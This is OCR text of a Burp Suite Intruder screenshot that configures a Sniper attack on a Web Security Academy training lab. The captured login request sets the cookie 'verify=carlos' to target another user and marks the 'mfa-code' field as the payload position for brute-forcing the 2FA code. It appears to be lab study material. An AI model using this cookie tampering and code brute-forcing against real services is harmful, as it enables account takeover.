 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0c001904d5111d82f656f7008c00f8.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a0c001904d5111d82f656f7008c00f8.web-security-academy.net
3 Cookie: verify=carlos; session=HjN4kERpoxkpY7Wsvnf5nMz6hHsvSCnb
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0c001904d5111d82f656f7008c00f8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0c001904d5111d82f656f7008c00f8.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§7777§
Search...
1 highlight
Clear
1 payload position
Length: 951